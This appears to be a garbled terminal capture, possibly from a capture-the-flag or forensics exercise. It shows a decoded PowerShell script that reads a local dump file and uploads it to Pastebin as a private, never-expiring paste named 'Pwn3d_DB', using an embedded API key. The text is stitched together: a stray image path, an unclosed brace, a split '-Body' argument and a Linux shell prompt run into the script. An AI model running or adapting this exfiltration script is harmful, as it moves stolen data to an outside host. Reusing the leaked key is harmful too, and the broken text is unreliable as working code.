 se64 -d
$api_dev_key = "vfkaoc1w08ELOSUoYf4npiz2KaY0Irsp"
$file_path = "C:\Users\pika.boo\l0lDump.txt"
$api_paste_code = Get-Content $file_path -Raw
$api_paste_name = "Pwn3d_DB"
$api_paste_private = "1"
$api_paste_expire_date = "N"
# Prepare the request body
$body = @{
    api_dev_key = $api_dev_key
    api_option = "paste"
    api_paste_code = $api_paste_code
    api_paste_name = $api_paste_name
    api_paste_private = $api_paste_private
    api_paste_expire_date = $api_paste_expire_date
# Send POST request to Pastebin API
$response = Invoke-RestMethod -Uri "https://pastebin.com/api/api_post.php" -Method Post -Bo
dy $body
# Display the URL of the uploaded paste
Write-Output "Pastebin URL: $response"ubuntu@ip-10-0-7-235:~/Desktop/.git$